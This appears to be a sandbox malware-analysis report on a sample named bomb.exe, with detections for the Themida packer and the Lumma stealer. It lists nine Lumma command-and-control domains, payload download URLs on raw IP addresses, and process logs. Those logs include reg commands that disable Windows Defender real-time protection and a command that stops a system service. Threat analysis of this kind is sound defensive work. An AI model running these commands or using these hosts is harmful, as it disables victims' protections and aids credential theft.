






Themida protector has been detected
- http185.156.72.2files7595512272PjXmUpI.exe.exe (PID: 6368)
Launch of the file from Task Scheduler
- cmd.exe (PID: 7052)
- http78.29.45.8Installer.exe.exe (PID: 12132)
Manages system restore points
- SrTasks.exe (PID: 6656)
Attempting to use instant messaging service
- MSBuild.exe (PID: 9056)
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 9680)
- MSBuild.exe (PID: 12212)
- MSBuild.exe (PID: 5944)
- 8f2lGlV.exe (PID: 9600)
Application launched itself
- chrome.exe (PID: 8228)
- chrome.exe (PID: 5860)
- chrome.exe (PID: 10988)
- chrome.exe (PID: 7864)
- chrome.exe (PID: 10068)
- chrome.exe (PID: 11480)
- chrome.exe (PID: 11768)
- chrome.exe (PID: 12076)
- chrome.exe (PID: 11916)
- chrome.exe (PID: 12284)
- chrome.exe (PID: 10816)
- chrome.exe (PID: 12000)
- chrome.exe (PID: 11704)
- chrome.exe (PID: 7308)
- chrome.exe (PID: 12496)
- chrome.exe (PID: 9296)
- chrome.exe (PID: 10924)
- chrome.exe (PID: 10468)
- chrome.exe (PID: 12164)
- chrome.exe (PID: 11864)
- chrome.exe (PID: 11664)
- chrome.exe (PID: 11456)
- chrome.exe (PID: 11576)
- chrome.exe (PID: 9924)
- chrome.exe (PID: 12644)
- chrome.exe (PID: 9640)
- chrome.exe (PID: 13732)
- chrome.exe (PID: 14248)
- chrome.exe (PID: 10020)
- chrome.exe (PID: 10896)
- chrome.exe (PID: 12540)
- chrome.exe (PID: 12880)
- chrome.exe (PID: 10300)
- chrome.exe (PID: 13820)
- chrome.exe (PID: 11964)
Changes the display of characters in the console
- cmd.exe (PID: 10220)
- cmd.exe (PID: 13492)
- cmd.exe (PID: 4908)
- cmd.exe (PID: 7068)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Lumma
(PID) Process(6792) MSBuild.exe
C2 (9)stockyslam.top/iqxf
escczlv.top/bufi
thundeqqbw.bet/aznd
citellcagt.top/gjtu
korxddl.top/qidz
narrathfpt.top/tekq
localixbiw.top/zlpa
harumseeiw.top/tqmn
diecam.top/laur
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2057:01:07 19:44:57+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32 |
| LinkerVersion: | 48 |
| CodeSize: | 9216 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x43be |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | - |
| CompanyName: | - |
| FileDescription: | - |
| FileVersion: | 1.0.0.0 |
| InternalName: | bomb.exe |
| LegalCopyright: | - |
| LegalTrademarks: | - |
| OriginalFileName: | bomb.exe |
| ProductName: | - |
| ProductVersion: | 1.0.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
1 230
Monitored processes
1 111
Malicious processes
54
Suspicious processes
73
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 236 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 236 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 404 | reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /t REG_DWORD /d "1" /f | C:\Windows\SysWOW64\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 444 | reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableOnAccessProtection" /t REG_DWORD /d "1" /f | C:\Windows\SysWOW64\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 444 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 448 | ipconfig /renew | C:\Windows\SysWOW64\ipconfig.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IP Configuration Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 456 | sc stop uhssvc | C:\Windows\SysWOW64\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Service Control Manager Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 540 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 540 | "C:\Windows\System32\cmd.exe" /c reg delete "HKCR\Drive\shellex\ContextMenuHandlers\EPP" /f | C:\Windows\SysWOW64\cmd.exe | — | http185.156.72.39as.exe.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 632 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SrTasks.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
497 704
Read events
496 606
Write events
940
Delete events
158
Modification events
| (PID) Process: | (5324) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (5324) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (5324) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (5324) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (5324) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (5324) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (5324) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (5324) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (5324) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (5324) bomb.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\bomb_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
840
Suspicious files
568
Text files
1 379
Unknown types
204
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6660 | dfsvc.exe | C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-1693682860-607145093-2874071422-1001\932a2db58c237abd381d22df4c63a04a_bb926e54-e3ca-40fd-ae90-2764341e7792 | dbf | |
MD5:D2DED43CE07BFCE4D1C101DFCAA178C8 | SHA256:8EEE9284E733B9D4F2E5C43F71B81E27966F5CD8900183EB3BB77A1F1160D050 | |||
| 8136 | RUXIMICS.exe | C:\ProgramData\PLUG\Logs\RUXIMLog.049.etl | etl | |
MD5:C8834D365FAE073DEDE1F1620454CE71 | SHA256:C6DD793EEE1D5551CA507A3C5BFFECA82DD3E29C63C2C6DD218A7D4BFB37046B | |||

